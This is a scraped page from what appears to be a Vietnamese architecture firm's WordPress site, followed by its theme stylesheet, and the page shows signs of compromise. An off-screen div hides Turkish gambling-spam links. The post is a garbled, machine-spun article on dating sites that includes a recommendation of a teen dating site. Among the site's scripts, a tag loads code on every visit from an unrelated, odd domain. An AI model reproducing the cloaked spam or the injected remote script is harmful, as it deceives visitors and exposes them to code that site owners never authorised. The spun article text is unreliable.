id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  <div class="qrt-app">
        <div class="qrt-preloader">
      <div class="qrt-preloader-content">
        <div class="qrt-logo">
                  </div>
        <div id="preloader" class="qrt-preloader-load"></div>
      </div>
    </div>

    <div id="cursor" class="qrt-cursor">
      <div></div>
      <div class="qrt-follower"><i class="fas fa-circle-notch"></i></div>
    </div>

    <div class="qrt-top-bar">
            <a href="https://cbla.vn" class="qrt-symbol qrt-cursor-scale qrt-anima-link">
          <img src="https://cbla.vn/wp-content/uploads/2022/03/Web-cbla_logo_header2.png" alt="CBL Architectural">
      </a>
      
      <a href="https://cbla.vn" class="qrt-logo qrt-cursor-color qrt-cursor-scale qrt-anima-link">
                <span class="qrt-logo-text">CBL Architectural</span>
        <span class="qrt-logo-sub">Thiết kế Kiến Trúc &amp; Nội Thất</span>
              </a>

      <div class="qrt-menu">
        <div id="qrt-dynamic-menu" class="qrt-dynamic-menu">
          <nav>
            <ul id="menu-main-menus" class=""><li id="menu-item-2249" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-2247" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-2245" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/du-an/">Dự Án</a></li>
<li id="menu-item-4167" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/cbla-contact/">Liện Hệ</a></li>
<li id="menu-item-14515" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="qrt-mobile-fix" href="https://cbla.vn/elementor-4234/">Elementor #4234</a></li>
</ul>          </nav>
        </div>
      </div>

      <div class="qrt-buttons">
                <a href="/cbla-contact/" class="qrt-btn qrt-btn-md qrt-btn-color qrt-send-request qrt-anima-link qrt-mr-20">
          <span>Liện Hệ</span>
        </a>
                <div class="qrt-menu-btn qrt-cursor-color qrt-cursor-scale"><span></span></div>
        <div class="qrt-search-btn qrt-cursor-color qrt-cursor-scale"><i class="fas fa-search"></i></div>

        
      </div>

      <div class="qrt-search">
        
<form role="search" method="get" class="searchform" action="https://cbla.vn/">
	<input type="search" value="" name="s" placeholder="Search ..." />
	<button type="submit" class="searchform-btn">Submit</button>
</form>      </div>

    </div>

    <div class="qrt-left-bar">
      <div class="qrt-current-page-title"></div>

            <div class="qrt-social-links">
                <a href="https://www.facebook.com/www.cbla.vn" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-facebook-f"></i>        </a>
                <a href="https://www.pinterest.com/huyvucbl" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-pinterest-p"></i>        </a>
                <a href="https://www.behance.net/huyvucbl" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-behance"></i>        </a>
                <a href="https://www.google.com.vn/search?_ga=2.54000424.185071678.1632196112-677465130.1631894970&#038;q=Thi%E1%BA%BFt+K%E1%BA%BF+Ki%E1%BA%BFn+Tr%C3%BAc+%26+N%E1%BB%99i+Th%E1%BA%A5t+CBLA&#038;ludocid=16369923936801886087&#038;lsig=AB86z5WDUoHjwoCbUwQjZk_HSoKX" target="_blank" class="qrt-social-link qrt-cursor-color qrt-cursor-scale">
          <i class="fab fa-google-plus-g"></i>        </a>
              </div>
          </div>
    <div class="qrt-curtain"></div>

    <div id="qrt-dynamic-content" class="qrt-dynamic-content">
      <div class="qrt-content" id="qrt-scroll-content">
        <div class="qrt-content-frame">
          <div class="qrt-left">


	<div style='position:absolute;left:-10665px;width:1056px;'><p>Online oyunlarda eğlenceyi güvenle birleştiren <a href="https://akidshaircompany.com" title="bahis siteleri">güvenilir bahis siteleri</a> fark yaratır.</p><p>Güvenilir ödeme sistemleriyle ön plana çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> işlemlerinizi kolaylaştırır.</p><p>İnternet üzerinden daha kolay erişim için <a href="https://laollaarrocera.com/">bahsegel giris</a> sayfası kullanılıyor.</p> <p>Her zaman kullanıcılarının kazancını artırmak için çalışan <a href="https://coastshop.net/" title="Bahsegel">Bahsegel giriş yap</a>, yeni fırsatlarıyla sektördeki liderliğini pekiştiriyor.</p></div>		<div class="qrt-left-content">

		<!-- section title -->
		<div class="qrt-section-title">
			<!-- row -->
			<div class="row">
				<!-- col -->
		  		<div class="col-lg-12">
					<h1 class="title--h2">2023 Best Herpes Relationship Sites For Herpes Singles With Reviews</h1>
		      		<div class="qrt-el-suptitle qrt-el-date">
		        		09/06/2023		      		</div>
		  		</div>
		  		<!-- col end -->
		  	</div>
		  	<!-- row end -->
		</div>
		<!-- section title end -->

				
		<!-- row -->
		<div class="row">
		  <!-- col -->
		  <div class="col-lg-12">
		  	
<div id="post-10794" class="post-10794 post type-post status-publish format-standard hentry category-hookup">
	<div class="content-box">
		<div class="single-post-text">
			<p>Users are inclined to skew older too &mdash; suppose 35 to about 50, which places the odds in favor of individuals in search of relationships and never simply casual hookups. Plus, most of the options are solely available to paid users, which signifies that if individuals are utilizing Match functionally, they&#8217;re probably on the lookout for something serious. Dating is difficult, but finding the time to do it whereas sustaining a healthy work/life stability adds a whole new layer of difficulty. While it is exciting to satisfy individuals, daters are redefining their relationship with their jobs now more than ever, and reconsidering how a potential partner&#8217;s work-life balance matches into a shared life. Most websites will publicly record their number of energetic members, and they should have the power to share the process by which they match you with singles in your local people.</p>
<p>With additional features like sending &ldquo;flirts&rdquo; and items, you enhance your possibilities of a zesty hook-up. With highly-customizable safety settings, and features similar to discreet profiles and blurred photographs, you&#8217;ll find a way to rest assured that no one would be the wiser about your on-line affairs. Yes, Upward is popular and has a lot of <a href="https://hookupdoctor.net/growlr-review/">how to message someone on Growlr</a> customers, however it&rsquo;s an enormous miss for us in terms of authentic Christian courting. If you ask most individuals to randomly name the first Christian dating app that involves thoughts, they&rsquo;re in all probability going to say Christian Mingle. The app has been round since the early 2000&rsquo;s (over two decades) and boasts a userbase someplace in the 15 million+ vary. Second, eHarmony factors in plenty of faith-based questions into its matching algorithm together with where you stand on sure issues and how important your religion is to you.</p>
<p>It is claimed that though there is no verification course of AlloTalk is certainly one of the most secure and best teen courting websites. Because of the feature the place all messages must be approved earlier than you probably can chat with somebody. The user profiles could be personalized with totally different themes and font colors t better represent your persona. Since there isn&#8217;t any verification course of, a number of the profiles may be fake so pay consideration to that while utilizing the website&rsquo;s options. Otherwise, it is a enjoyable app for teenagers to use and connect, even just for enjoyable and friendship.</p>
<h2>Best age hole courting sites</h2>
<p>With a fantastic male-to-female user ratio and top-notch search filters, that is truly an amazingly customizable site. This top age hole dating website supplies you with quite a few methods to communicate with older ladies or younger males, whether by sliding into their DMs or sharing life experiences by way of their on-line groups. Age gap relationships are now becoming increasingly socially acceptable in this day and age, regardless of whether it&rsquo;s older men relationship youthful women or the other way around. Unfortunately, the free nature of many courting apps opens them as a lot as scams. Always be looking out for indicators that a profile is trying to rip you off. Unlike before, Tinder permits you to match with individuals globally, so you can join with folks lots of of miles away when you&#8217;re unlucky in your nation.</p>
<p>Some cougar relationship web sites are outright scams, designed to lure you in, get your money&hellip; and that&rsquo;s it. Generally considered the largest and hottest of the older woman/younger man relationship websites, CougarLife is a superb place to begin out. And at the finish, you&rsquo;ll also get some expert cougar dating tips &#8211; so you don&rsquo;t waste your money and time on websites that don&rsquo;t work. All users are verified and you can choose to have a chaperone (a &lsquo;Wali&rsquo;) in your chats.</p>
<h2>Seeking &mdash; greatest general age gap dating site in 2022</h2>
<p>Hinge is mobile-friendly, so you can access it on your phone or pill in addition to your laptop. And, should you&#8217;re worried about running into pretend profiles, don&#8217;t be &ndash; Hinge uses Facebook verification to ensure that all of its users are real individuals. Described as the &#8220;unique anti-swiping app,&#8221; this relationship website offers loads of alternatives for long-term relationships while maintaining it enjoyable and free. As with lots of the greatest courting websites, a few of Badoo&rsquo;s greatest features are restricted to paying members only. On the intense aspect, their sole subscription tier won&rsquo;t break the financial institution.</p>
<h2>Agematch &mdash; greatest age hole relationships online proper now</h2>
<p>Discover even more singles who share your passions, pursuits, and locations to play. Affairs chronicles the search for romantic love in all its wonderful expressions within the L.A. Grindr is usually regarded for its contributions to hook-up culture because it allows you to instantly meet up with individuals that can be as close as feet away. It&rsquo;s that popularity that makes the user pool notably extensive, and as a result, numerous.</p>
<p>Being a plus dimension lady, nonetheless, there come much more challenges than the similar old. Since the beginning of my dating app days, I have discovered so much about tips on how to navigate these apps in a means that&#8217;s empowering and builds my confidence somewhat than doing the other. For instance, if you are not severe about being in a long-term relationship right now, you don&rsquo;t wish to waste time finishing a persona test, ideal partner traits, and personal descriptions. Paying a premium for features such as video calling or a virtual dating coach providing courting recommendation might also not be needed. Discovery preferences lets you slim down your choices by selecting a particular age vary, distance, gender, faith, and so on., so you can find your good match. If you&rsquo;re a mature single looking to find love online, one of the best senior courting websites may help you find your good match.</p>
<h3>Adultfriendfinder &mdash; greatest for casual age hole relationships</h3>
<p>However, evaluations are pretty dangerous, even incomes them a warning when you try the corporate on the BBB. We counsel you try different dating sites or at the very least stick with the free version. In a recent survey it was found that 39% of heterosexual couples first met their partner online.</p>
		</div>
		<div class="post-text-bottom">	
			<span class="cat-links">Posted in <a href="https://cbla.vn/vn/hookup/" rel="category tag">Hookup</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://cbla.vn/author/bui-huy-vu/">Bui Huy Vu</a></span></span>		</div>
	</div>
</div><!-- #post-10794 -->		  </div>
		  <!-- col end -->
		</div>
        <!-- row end -->

                
		
			<!-- container -->
			<div class="qrt-section qrt-section-sf qrt-section-wb">

			<!-- row -->
			<div class="row">

			  <!-- col -->
			  <div class="col-lg-12">

			    <!-- projects navigation -->
			    <div class="qrt-portfolio-pagination">
			      			      <!-- button -->
			      <a href="https://cbla.vn/pete-davidsons-relationship-history-ariana-grande-kaia-gerber-kate-beckinsale-and-more/" class="qrt-link qrt-color-link qrt-w-chevron qrt-left-link qrt-anima-link"><span>Previous</span></a>
			      			      			      <div class="qrt-pagination-center qrt-m-hidden">
			        <a class="qrt-link qrt-anima-link" href="https://cbla.vn">All posts</a>
			      </div>
			      			      			      <!-- button -->
			      <a href="https://cbla.vn/a-listing-of-catchy-and-witty-relationship-headlines-for-women/" class="qrt-link qrt-color-link qrt-w-chevron qrt-anima-link"><span>Next</span></a>
			      			    </div>
			    <!-- projects navigation end -->

			  </div>
			  <!-- col end -->

			</div>
			<!-- row end -->

			</div>
			<!-- container end -->

		
		</div>
	

			</div>

			<div id="fixed" class="qrt-right">
				
			</div>
        </div>
      </div>
    </div>
  </div>
	
<script type='text/javascript' src='https://cbla.vn/wp-content/plugins/quarty-plugin/elementor/assets/js/front-end-widget.js?ver=6.2.8' id='quarty-plugin-frontend-widget-scripts-js'></script>
<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1768355824' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cbla.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cbla.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/skip-link-focus-fix.js?ver=20151215' id='quarty-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/anime.js?ver=1.0.0' id='anime-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/swiper.js?ver=1.0.0' id='swiper-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/progressbar.js?ver=1.0.0' id='progressbar-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/smooth-scrollbar.js?ver=1.0.0' id='smooth-scrollbar-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/overscroll.js?ver=1.0.0' id='overscroll-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/isotope.js?ver=1.0.0' id='isotope-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/magnific-popup.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/mapbox.js?ver=1.0.0' id='mapbox-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/main.js?ver=1.0.0' id='quarty-main-js'></script>
<script type='text/javascript' id='swup-js-extra'>
/* <![CDATA[ */
var swup_url_data = {"url":"https:\/\/cbla.vn\/wp-content\/themes\/quarty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/swup.js?ver=1.0.0' id='swup-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/SwupBodyClassPlugin.js?ver=1.0.0' id='swup-body-class-plugin-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-content/themes/quarty/assets/js/swup-init.js?ver=1.0.0' id='swup-init-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cbla.vn/wp-content/themes/quarty/style.css?ver=1.0.0
body_size: 21354
content:
/*!
Theme Name: Quarty
Theme URI: https://bslthemes.com/
Author: bslthemes
Author URI: https://themeforest.net/user/bslthemes
Description: Quarty - Architecture WordPress Theme
Requires at least: 4.9
Requires PHP: 7.4
Tested up to: 6.1
Version: 1.3.1
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: quarty
Tags: full-width-template, editor-style, featured-images, sticky-post, threaded-comments, translation-ready, theme-options
*/


/*--------------------------------------------
0. color variable
1. common
- fonts
- variables
- text defaults
- title defaults
- quote
- divider
- buttons
- space
2. frame
- preloader
- top bar
- symbol
- logo
- menu
- top bar buttons
- search
- info bar
- left bar
- curtain
- content
- cursor
- frame (after 992px)
- frame (after 768px)
3. banners
- half banner
- half banner (after 992px)
- half banner (after 768px)
4. transitions
- menu in animation
- menu out animation
- content in animation
- content out animation
5. content
- about cover
- counter up
- team
- prices
- testimonials
- brands
- call to action
- icon box
- contact
- blog card
- table
- instagram
- social links
- subscribe
- copyright
6. portfolio
- portfolio item
- portfolio item (after 768px)
- portfolio grid sizes
- masonry grid
- filter
- portfolio (after 1200px)
7. plugins customization
- smooth scrollbar
- swiper
- fancybox
- mapbox
--------------------------------------------*/


/* ------------------------------
common
------------------------------ */


/* ----- text defaults ----- */

*,
*:after,
*:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-size: 16px;
	font-family: "Roboto", sans-serif;
	font-weight: 400;
	letter-spacing: 0;
	color: #52555a;
}

a,
a:hover {
	text-decoration: none;
	color: #52555a;
}

.qrt-text {
	line-height: 24px;
	letter-spacing: 0.5px;
}

.qrt-white {
	color: white !important;
}

.qrt-white * {
	color: white !important;
}

.qrt-text-right {
	text-align: right;
}

@media (max-width: 768px) {
	.qrt-sm-text-left {
		text-align: left;
	}
}


/* ----- title defaults ----- */

h1,
h2,
h3,
h4,
h5,
h6,
.title--h {
	font-weight: 800;
	color: #28292c;
	margin: 0;
	font-family: "Commissioner", sans-serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	letter-spacing: 0.5px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.title--h a {
	color: #28292c;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.title--h a:hover {
	color: #28292c;
}

h1,
.title--h1 {
	font-size: 72px;
	font-weight: 800;
	text-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

h2,
.title--h2 {
	font-size: 42px;
	font-weight: 800;
}

h3,
.title--h3 {
	font-size: 24px;
	font-weight: 800;
}

h4,
.title--h4 {
	font-size: 18px;
}

h5,
.title--h5 {
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 12px;
	font-family: "Josefin Sans", sans-serif;
}

@media (max-width: 768px) {
	h1,
	.title--h1 {
		font-size: 36px;
	}
	h2,
	.title--h2 {
		font-size: 36px;
	}
}

@media (max-width: 580px) {
	h1,
	.title--h1 {
		font-size: 30px;
	}
	h2,
	.title--h2 {
		font-size: 30px;
	}
}

a {
	-webkit-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.qrt-just-text {
	padding: 40px 0;
}

.qrt-just-text p,
.portfolio .elementor-text-editor p {
	margin-bottom: 20px;
}

.qrt-just-text p:last-child,
.portfolio .elementor-text-editor p:last-child {
	margin-bottom: 0;
}

.qrt-just-text h3 {
	margin-bottom: 20px;
}

.qrt-just-img {
	width: 100%;
}

.qrt-portfolio-pagination {
	padding: 30px 30px 25px;
	background: #28292c;
	display: block;
	text-align: center;
	position: relative;
}

.qrt-portfolio-pagination:after {
	content: '';
	display: block;
	clear: both;
}

.qrt-portfolio-pagination .qrt-pagination-center {
	margin-top: -9px;
	position: absolute;
	left: 0;
	top: 50%;
	height: 18px;
	width: 100%;
	text-align: center;
}

.qrt-portfolio-pagination .qrt-pagination-center .qrt-link {
	color: #fff;
}

.qrt-portfolio-pagination>.qrt-link:first-child {
	float: left;
}

.qrt-portfolio-pagination>.qrt-link:last-child {
	float: right;
}

.qrt-portfolio-pagination span, .qrt-portfolio-pagination a:after {
	color: #ff7043;
}

.qrt-portfolio-pagination>.qrt-link {
	position: relative;
	z-index: 2;
}

.qrt-portfolio-pagination .qrt-link {
	margin: 0;
}

.qrt-portfolio-pagination a,
.qrt-portfolio-pagination span {
	-webkit-transition: .4s ease-in-out;
	transition: .4s ease-in-out;
	padding: 0 5px;
}


/* ----- quote ----- */

blockquote {
	color: #52555a;
	font-size: 1rem;
	/*background: #ff7043;*/
	padding: 0 50px;
	font-weight: 600;
	font-style: italic;
	position: relative;
	/*border-left: 4px solid #ff7043;*/
}

.has-text-align-right {
	border-right: none;
	border-left: 0;
}

blockquote a {
	color: #28292c;
}

blockquote:before {
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f10d";
	font-size: 24px;
	line-height: 1;
	color: #ff7043;
	top: 0;
	left: 0;
}

.has-text-align-right:before {
	left: auto;
	right: -2px;
	-webkit-transform: scale(-1);
	transform: scale(-1);
}


/* ----- divider ----- */

.qrt-divider {
	background: #52555a;
	width: 100%;
	margin: 40px 0;
	height: 1px;
	opacity: 0.3;
}

.qrt-divider.qrt-space-fix {
	margin: 0 0 40px;
}

.qrt-divider.qrt-space-fix-2 {
	margin: 20px 0 40px;
}

.qrt-divider-2 {
	background: #ff7043;
	width: 90px;
	margin: 0 0 20px;
	height: 2px;
	border-radius: 1px;
}


/* ----- buttons ----- */

.qrt-btn {
	cursor: pointer;
	font-family: "Josefin Sans", sans-serif;
	margin-right: 5px;
	border-radius: 2px;
	text-transform: uppercase;
	background-color: #28292c;
	color: #fff;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: center;
	align-content: center;
	border: solid 2px transparent;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-btn span {
	white-space: nowrap;
	margin: 0 5px;
	-ms-flex-item-align: center;
	align-self: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-btn i {
	display: block;
	font-size: 8px;
	margin: 0 5px 3px;
	-ms-flex-item-align: center;
	align-self: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-btn.qrt-btn-md {
	height: 45px;
	font-size: 11px;
	padding: 2px 35px 0;
}

.qrt-btn.qrt-btn-sm {
	height: 40px;
	font-size: 11px;
	padding: 1px 30px 0;
}

.qrt-btn:hover {
	color: #fff;
}

.qrt-btn:focus {
	outline: inherit;
	color: inherit;
}

.qrt-btn.qrt-btn-color {
	background-color: #ff7043;
	color: #28292c;
}

.qrt-btn.qrt-btn-color:hover {
	color: #28292c;
}

.qrt-btn.qrt-btn-color:focus {
	outline: inherit;
	color: #28292c;
}

.qrt-btn.qrt-btn-border {
	background-color: transparent;
	border-color: #fff;
}

.qrt-btn.qrt-btn-border:focus {
	outline: inherit;
	color: white;
}

.qrt-btn:hover i {
	-webkit-transform: translateX(4px);
	transform: translateX(4px);
}

.qrt-link {
	position: relative;
	text-transform: uppercase;
	font-size: 12px;
	display: inline-block;
	letter-spacing: 2px;
	font-weight: 800;
	margin-right: 15px;
	margin-bottom: 10px;
	color: #28292c;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-link:hover {
	color: #28292c;
}

.qrt-link.qrt-white-link {
	color: white;
}

.qrt-link.qrt-white-link:hover {
	color: white;
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}

.qrt-link.qrt-color-link {
	color: #28292c;
}

.qrt-link.qrt-color-link:hover {
	color: #28292c;
}

.qrt-link.qrt-w-chevron {
	padding-right: 10px;
}

.qrt-link.qrt-w-chevron:after {
	position: absolute;
	font-family: "Font Awesome 5 Free";
	content: '\f054';
	font-weight: 900;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 8px;
	line-height: 13px;
	top: 3px;
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-link.qrt-w-chevron:hover {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.qrt-link.qrt-w-chevron:hover:after {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}

.qrt-link:last-child {
	margin-bottom: 0;
	margin-right: 0;
}

.qrt-link i {
	font-size: 9px;
	margin-left: 3px;
}

.qrt-link.qrt-left-link {
	padding-left: 10px;
	padding-right: 0;
}

.qrt-link.qrt-left-link.qrt-w-chevron:after {
	content: '\f053';
	left: 0;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.qrt-link.qrt-left-link.qrt-w-chevron:hover:after {
	-webkit-transform: translateX(-4px);
	transform: translateX(-4px);
}


/* ----- space ----- */

.qrt-mr-20 {
	margin-right: 20px !important;
}

.qrt-mb-80 {
	margin-bottom: 80px !important;
}

.qrt-mb-40 {
	margin-bottom: 40px !important;
}

.qrt-mb-30 {
	margin-bottom: 30px !important;
}

.qrt-mb-20 {
	margin-bottom: 20px !important;
}

.qrt-mb-25 {
	margin-bottom: 25px !important;
}

.qrt-mb-10 {
	margin-bottom: 10px !important;
}

.qrt-mb-5 {
	margin-bottom: 5px !important;
}

.qrt-p-40-40 {
	padding-top: 40px;
	padding-bottom: 40px;
}

.qrt-p-0-40 {
	padding-bottom: 40px;
}

.qrt-p-40-0 {
	padding-top: 40px;
}

.qrt-d-none {
	display: none;
}


/* ------------------------------
frame
------------------------------ */

body {
	background-color: #1e1f22;
}

.qrt-app {
	position: relative;
	overflow: hidden;
	margin: 10px;
	width: calc(100vw - 20px);
	height: calc(100vh - 20px);
	border-radius: 5px;
	background-color: #1e1f22;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	/* ----- preloader ----- */
	/* ----- top bar ----- */
	/* ----- left bar ----- */
	/* ----- curtain ----- */
	/* ----- content ----- */
	/* ----- cursor ----- */
}

.admin-bar .qrt-app {
	height: calc(100vh - 52px);
}

.qrt-app .qrt-preloader {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 5px;
	background-color: #28292c;
	z-index: 9999999999999;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-preloader .qrt-preloader-content {
	width: 200px;
	text-align: center;
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-preloader-load svg path {
	stroke: rgba(255, 255, 255, 0.1);
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-preloader-load svg path:last-child {
	stroke: #ff7043;
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-logo {
	width: 80px;
	margin: 0 auto;
}

.qrt-app .qrt-preloader .qrt-preloader-content .qrt-logo img {
	width: 100%;
}

.qrt-app .qrt-preloader .qrt-preloader-content .progressbar-text {
	top: 30px !important;
	color: #f7f8f8 !important;
}

.qrt-app .qrt-top-bar {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 80px;
	width: 100%;
	border-radius: 5px 5px 0 0;
	background-color: #28292c;
	padding: 0 30px 0 100px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	z-index: 999;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	/* ----- symbol ----- */
	/* ----- logo ----- */
	/* ----- menu ----- */
	/* ----- top bar buttons ----- */
	/* ----- search ----- */
	/* ----- info bar ----- */
}
.qrt-app .qrt-top-bar.qrt-top-bar-wsm {
	padding-left: 30px;
}

.qrt-app .qrt-top-bar .qrt-symbol {
	position: absolute;
	top: 0;
	left: 0;
	width: 80px;
	height: 80px;
	border-radius: 5px 0 0 0;
	background-color: #ff7043;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-symbol img {
	width: 22px;
	height: 22px;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-app .qrt-top-bar .qrt-logo {
	margin-left: 10px;
	width: 80px;
}

.qrt-app .qrt-top-bar .qrt-logo img {
	width: 100%;
}

.qrt-app .qrt-top-bar .qrt-menu {
	height: 80px;
	font-family: "Josefin Sans", sans-serif;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	position: relative;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul {
	padding: 0;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li {
	position: relative;
	height: 80px;
	list-style-type: none;
	margin: 0 20px;
